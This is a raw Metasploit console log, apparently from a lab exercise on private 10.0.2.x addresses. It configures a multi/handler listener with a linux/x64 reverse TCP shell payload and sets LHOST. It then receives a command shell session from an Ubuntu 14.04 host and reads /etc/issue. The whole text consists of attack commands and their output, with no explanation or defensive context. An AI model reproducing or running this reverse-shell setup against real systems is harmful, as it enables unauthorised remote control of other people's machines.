 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/shell/reverse_tcp
payload => linux/x64/shell/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (linux/x64/shell/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 10.0.2.10
LHOST => 10.0.2.10
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 10.0.2.10:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (38 bytes) to 10.0.2.10
[*] Command shell session 1 opened (10.0.2.15:4444 -> 10.0.2.10:52852) at 2022-01-23 17:13:35 -0700
cat /etc/issue
Ubuntu 14.04.6 LTS \n \l